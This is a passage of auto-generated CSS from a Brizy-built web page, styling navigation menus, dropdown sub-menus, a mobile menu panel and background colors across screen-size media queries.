.brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__item:hover{background-color:rgba(51, 51, 51, 1);color:rgba(255, 255, 255, 1);}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-menu__item-dropdown:hover .brz-a:hover:after{border-color: rgba(255, 255, 255, 1);}.brz .brz-css-n8lup2:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item{border-bottom: 1px solid rgba(85, 85, 85, 1);}.brz .brz-css-n8lup2 .brz-menu__item-dropdown .brz-menu__item, .brz .brz-css-n8lup2 .brz-menu__sub-menu .brz-menu__item-dropdown .brz-a:after, .brz .brz-css-n8lup2 .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-n8lup2 .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current) > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-n8lup2 .brz-menu__sub-menu > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-n8lup2 .brz-menu__item--current .brz-menu__sub-menu, .brz .brz-css-n8lup2 .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current, .brz .brz-css-n8lup2:hover .brz-menu__ul, .brz .brz-css-n8lup2 .brz-menu__ul > .brz-menu__item > .brz-a, .brz .brz-css-n8lup2 .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a, .brz .brz-css-n8lup2 .brz-menu__ul > .brz-menu__item.brz-menu__item--opened, .brz .brz-css-n8lup2 .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active), .brz .brz-css-n8lup2 .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active), .brz .brz-css-n8lup2 .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-n8lup2 .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-n8lup2 .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-n8lup2 .brz-menu__ul > .brz-menu__item, .brz .brz-css-n8lup2 .brz-menu__sub-menu, .brz .brz-css-n8lup2:hover .brz-menu__sub-menu .brz-a, .brz .brz-css-n8lup2 .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a, .brz .brz-css-n8lup2 .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-n8lup2 > .brz-menu__ul{font-size:16px;font-weight:400;line-height:1.6;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;font-style:inherit;text-decoration:inherit !important;text-transform:inherit !important;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{font-size:12px;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item{margin-top:20px; margin-bottom:20px; margin-right:0; margin-left:0;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item:first-child{margin-top: 0;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item:last-child{margin-bottom: 0;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;position:absolute; top: 0; width: 305px;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item-dropdown [data-popper-placement='left-start']{inset-inline-end: calc(100% + 5px);}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item-dropdown [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: 0; width: 300px;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: calc(100% + 5px);}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:block;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-n8lup2 > .brz-menu__ul{font-family:var(--brz-buttonfontfamily, initial);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-n8lup2 > .brz-menu__ul{font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item{margin-top:5px; margin-bottom:5px; margin-right:0; margin-left:0;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item:first-child{margin-top: 0;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item:last-child{margin-bottom: 0;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: 0; width: 300px;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: calc(100% + 5px);}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-n8lup2.brz-menu__preview > .brz-menu__ul > .brz-menu__item:hover > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:block;}.brz .brz-css-n8lup2.brz-menu__preview > .brz-menu__ul > .brz-menu__item:hover > .brz-mega-menu__portal{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__portal{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}}@media(max-width:767px){.brz .brz-css-n8lup2 > .brz-menu__ul{font-family:var(--brz-buttonfontfamily, initial);}}@media(max-width:767px){.brz .brz-css-n8lup2 > .brz-menu__ul{font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item{margin-top:5px; margin-bottom:5px; margin-right:0; margin-left:0;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item:first-child{margin-top: 0;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item:last-child{margin-bottom: 0;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: 0; width: 300px;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: calc(100% + 5px);}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-n8lup2.brz-menu__preview > .brz-menu__ul > .brz-menu__item:hover > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:block;}.brz .brz-css-n8lup2.brz-menu__preview > .brz-menu__ul > .brz-menu__item:hover > .brz-mega-menu__portal{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__portal{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}}

@media(min-width:991px){.brz .brz-css-wd7679 .brz-mm-navbar .brz-mm-close{font-size:16px;margin:0;padding:10px 15px 10px 10px;}.brz .brz-css-wd7679 .brz-mm-navbar .brz-mm-close:hover{color:rgba(255, 255, 255, 1);background-color:#333333;}.brz .brz-css-wd7679 .brz-menu__item{font-family:var(--brz-buttonfontfamily, initial);}.brz .brz-css-wd7679 .brz-menu__item:hover{color:rgba(255, 255, 255, 1);border-color: rgba(85, 85, 85, 1);}.brz nav.brz-mm-menu.brz-css-wd7679{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-wd7679.brz-mm-menu .brz-menu__item .brz-mm-listitem__text{padding:10px 20px 10px 20px;flex-flow: row nowrap;}.brz .brz-css-wd7679:hover .brz-menu__item:hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-wd7679 .brz-menu__item:hover .brz-mm-menu__item__icon.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-wd7679 .brz-mm-navbar{color:rgba(255, 255, 255, 1);}.brz .brz-css-wd7679:hover .brz-menu__item.brz-mm-listitem_opened{color:rgba(255, 255, 255, 1);}.brz .brz-css-wd7679.brz-mm-menu.brz-mm-menu_theme-dark.brz-mm-menu_opened .brz-mm-panels{background-image:none;}.brz .brz-css-wd7679.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-wd7679 .brz-mm-panels > .brz-mm-panel:before{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-wd7679.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-wd7679:hover .brz-mm-panels > .brz-mm-panel{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-wd7679 .brz-mm-panels > .brz-mm-panel{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-wd7679.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-wd7679:hover .brz-mm-listitem{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-wd7679  .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover{color:rgba(255, 255, 255, 1);}.brz:hover .brz-css-wd7679 .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active):hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-wd7679  .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active):hover > .brz-mm-listitem__text > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-wd7679 .brz-mm-listitem, .brz .brz-css-wd7679.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after, .brz .brz-css-wd7679 .brz-menu__item:hover, .brz .brz-css-wd7679.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-wd7679 .brz-mm-panels > .brz-mm-panel, .brz .brz-css-wd7679.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-wd7679 .brz-mm-panels > .brz-mm-panel:before, .brz .brz-css-wd7679 .brz-menu__item.brz-mm-listitem_opened, .brz .brz-css-wd7679 .brz-mm-navbar, .brz nav.brz-mm-menu.brz-css-wd7679, .brz .brz-css-wd7679 .brz-menu__item > .brz-mm-listitem__text, .brz .brz-css-wd7679 .brz-menu__item .brz-mm-menu__item__icon.brz-icon-svg-custom{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-wd7679 .brz-mm-navbar .brz-mm-close:hover{transition-duration:0.30s;}.brz .brz-css-wd7679 .brz-menu__item{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;}.brz .brz-css-wd7679 .brz-menu__item .brz-a{justify-content:flex-start;text-align:start;}.brz .brz-css-wd7679 .brz-mm-menu__item__icon{margin:0 15px 0 0;font-size:12px;}.brz .brz-css-wd7679 .brz-mm-navbar{font-family:var(--brz-buttonfontfamily, initial);font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;border-color: rgba(85, 85, 85, 1);}.brz .brz-css-wd7679.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-buttonlineheight, initial) * var(--brz-buttonfontsize, initial) + 10px + 10px); padding-right: 20px;}}

.brz.brz-css-1czcbdo{max-width: 100%;}@media(min-width:991px){.brz.brz-css-1czcbdo{padding: 20px;}}@media(min-width:991px){.brz.brz-css-1czcbdo{max-width: 100%;}}@media(min-width:991px){.brz.brz-css-1czcbdo{padding: 20px;}}@media(max-width:991px) and (min-width:768px){.brz.brz-css-1czcbdo{padding: 20px;}}@media(max-width:767px){.brz.brz-css-1czcbdo{max-width:250px;}}@media(max-width:767px){.brz.brz-css-1czcbdo{padding: 0px;}}

.brz .brz-css-ss70ir > .brz-bg > .brz-bg-color{background-color:rgba(206, 144, 73, 0.9);}@media(min-width:991px){.brz .brz-css-ss70ir > .brz-bg, .brz .brz-css-ss70ir > .brz-bg > .brz-bg-image, .brz .brz-css-ss70ir > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-ss70ir > .brz-bg{border-radius: 0px;}.brz .brz-css-ss70ir:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-ss70ir:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;}.brz .brz-css-ss70ir:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-ss70ir:hover > .brz-bg > .brz-bg-color{background-color:rgba(206, 144, 73, 0.9);background-image:none;}.brz .brz-css-ss70ir > .brz-bg-content{padding:15px;}}@media(min-width:991px){.brz .brz-css-ss70ir{display:block;}}

@media(min-width:991px){.brz .brz-css-1cu3i50{padding:15px;min-height: auto;justify-content:flex-start;border:0px solid transparent;}}

@media(min-width:991px){.brz .brz-css-1p8hqkb{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1p8hqkb .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1p8hqkb{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-yw4oy1 .brz-mm-menu__icon{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-yw4oy1 .brz-mm-menu__icon{display:none;width:18px;}.brz .brz-css-yw4oy1:hover .brz-mm-menu__icon{color:rgba(51, 51, 51, 1);}.brz .brz-css-yw4oy1 .brz-menu{display:flex;}}

.brz .brz-css-l7spbi > .brz-menu__ul{font-family:'Ubuntu', sans-serif;display:inline-block;max-width:100%; width:100%;margin: 0;}.brz .brz-css-l7spbi > .brz-menu__ul{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item > .brz-a{padding:0px 5px 5px 5px;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item > .brz-a{color:rgba(var(--brz-global-color8),1);background-color: transparent;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a{color:rgba(var(--brz-global-color8),1);background-color: transparent;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened{color:rgba(var(--brz-global-color8),1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){color:rgba(62, 48, 48, 1);border-width:0px 0px 1px 0px;border-style:solid;border-color:rgba(85, 85, 85, 1);}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active){color:rgba(62, 48, 48, 1);background-color: transparent;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(62, 48, 48, 1);}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(62, 48, 48, 1);}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item{color:rgba(var(--brz-global-color8),1);background-color:rgba(255, 255, 255, 0);}@media(min-width:991px){.brz .brz-css-l7spbi > .brz-menu__ul{font-size:16px;font-weight:400;line-height:1.8;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;font-style:inherit;text-decoration:inherit !important;text-transform:inherit !important;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item{margin-top:15px; margin-bottom:15px; margin-right:0; margin-left:0;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item:first-child{margin-top: 0;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item:last-child{margin-bottom: 0;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: 0; width: 300px;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: calc(100% + 5px);}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:block;}}@media(min-width:991px){.brz .brz-css-l7spbi > .brz-menu__ul{font-family:'Ubuntu', sans-serif;display:inline-block;max-width:100%; width:100%;margin: 0;}.brz .brz-css-l7spbi:hover > .brz-menu__ul{color:rgba(52, 48, 48, 1);}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item > .brz-a{flex-flow: row nowrap;padding:0px 5px 5px 5px;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item > .brz-a:hover{color:rgba(52, 48, 48, 1);background-color: transparent;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a:hover{color:rgba(52, 48, 48, 1);background-color: transparent;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened:hover{color:rgba(52, 48, 48, 1);background-color:rgba(255, 255, 255, 0);border-width:0px 0px 1px 0px;border-style:solid;border-color:rgba(85, 85, 85, 1);}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover{color:rgba(62, 48, 48, 1);background-color:rgba(255, 255, 255, 0);border-width:0px 0px 1px 0px;border-style:solid;border-color:rgba(85, 85, 85, 1);}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active):hover{color:rgba(62, 48, 48, 1);background-color: transparent;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{margin:0; margin-inline-end:15px;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item > .brz-a:hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(52, 48, 48, 1);}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active):hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(62, 48, 48, 1);}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(62, 48, 48, 1);}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item{border-radius: 0px;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item:hover{color:rgba(52, 48, 48, 1);background-color:rgba(255, 255, 255, 0);border-width:0px 0px 1px 0px;border-style:solid;border-color:rgba(85, 85, 85, 1);}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item > a{border-radius: 0px;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{font-family:var(--brz-buttonfontfamily, initial);border-radius: 0px;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu:hover{color:rgba(255, 255, 255, 1);background-color:rgba(51, 51, 51, 1);box-shadow:none;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-menu__item > .brz-a{flex-flow: row nowrap;}.brz .brz-css-l7spbi:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-a:hover{color:rgba(255, 255, 255, 1);}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-a > .brz-icon-svg{margin:0; margin-inline-end: 15px;font-size:12px;}.brz .brz-css-l7spbi:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a{color:rgba(255, 255, 255, 1);}.brz .brz-css-l7spbi:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-l7spbi:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current:hover{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-l7spbi:hover > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__item--current .brz-menu__sub-menu{box-shadow:none;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item > .brz-a:hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current):hover > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-l7spbi:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__item:hover{background-color:rgba(51, 51, 51, 1);color:rgba(255, 255, 255, 1);}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-menu__item-dropdown:hover .brz-a:hover:after{border-color: rgba(255, 255, 255, 1);}.brz .brz-css-l7spbi:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item{border-bottom: 1px solid rgba(85, 85, 85, 1);}.brz .brz-css-l7spbi .brz-menu__item-dropdown .brz-menu__item, .brz .brz-css-l7spbi .brz-menu__sub-menu .brz-menu__item-dropdown .brz-a:after, .brz .brz-css-l7spbi .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-l7spbi .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current) > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-l7spbi .brz-menu__sub-menu > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-l7spbi .brz-menu__item--current .brz-menu__sub-menu, .brz .brz-css-l7spbi .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current, .brz .brz-css-l7spbi:hover .brz-menu__ul, .brz .brz-css-l7spbi .brz-menu__ul > .brz-menu__item > .brz-a, .brz .brz-css-l7spbi .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a, .brz .brz-css-l7spbi .brz-menu__ul > .brz-menu__item.brz-menu__item--opened, .brz .brz-css-l7spbi .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active), .brz .brz-css-l7spbi .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active), .brz .brz-css-l7spbi .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-l7spbi .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-l7spbi .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-l7spbi .brz-menu__ul > .brz-menu__item, .brz .brz-css-l7spbi .brz-menu__sub-menu, .brz .brz-css-l7spbi:hover .brz-menu__sub-menu .brz-a, .brz .brz-css-l7spbi .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a, .brz .brz-css-l7spbi .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-l7spbi > .brz-menu__ul{font-size:16px;font-weight:400;line-height:1.8;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;font-style:inherit;text-decoration:inherit !important;text-transform:inherit !important;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{font-size:12px;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item{margin-top:15px; margin-bottom:15px; margin-right:0; margin-left:0;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item:first-child{margin-top: 0;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item:last-child{margin-bottom: 0;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;position:absolute; top: 0; width: 305px;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item-dropdown [data-popper-placement='left-start']{inset-inline-end: calc(100% + 5px);}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item-dropdown [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: 0; width: 300px;}.brz .brz-css-l7spbi > .brz-menu__ul > 